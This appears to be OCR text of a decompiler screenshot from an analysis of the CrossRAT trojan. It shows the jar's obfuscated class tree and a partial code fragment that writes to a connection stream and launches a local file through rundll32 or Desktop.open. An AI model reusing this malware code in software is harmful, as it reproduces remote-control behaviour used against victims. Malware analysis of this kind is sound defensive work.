 i.class - Java Decompiler
hmar6.jar
crossrat
a.class
b.class
c.class
client.class
client
d.class
e.class
f.class
g.class
h.class
i.class
j.class
k.class
org
a.a.a
a
a.class
b.class
c.class
d.class
e.class
f.class
jnativehook
a
a.class
b
example
NativeHookDemo.class
a.class
b.class
d.class
j.class
i.class
{
localDataOutputStream = new DataOutputStream(k.k.getOutputStream());
}
catch (Exception localException1)
{
(localObject = localException1).printStackTrace();
}
if (localFile.exists()) {
if (locala.a() == c.a) {
try
{
Runtime.getRuntime().exec(new String[] { "rundll32", "url.dll,FileProtocolHandler", localFile.getAbsolutePath() });
}
catch (IOException localIOException1)
{
(localObject = localIOException1).printStackTrace();
}
} else if ((locala.a() == c.b) || (locala.a() == c.c)) {
try
{
Desktop.getDesktop().open(localFile);
}
catch (IOException localIOException2)
{
(localObject = localIOException2).printStackTrace();
}
} else if (Desktop.isDesktopSupported()) {
try
{
Desktop.getDesktop().open(localFile);
}
catch (IOException localIOException3)
{
(localObject = localIOException3).printStackTrace();
}
}
}
try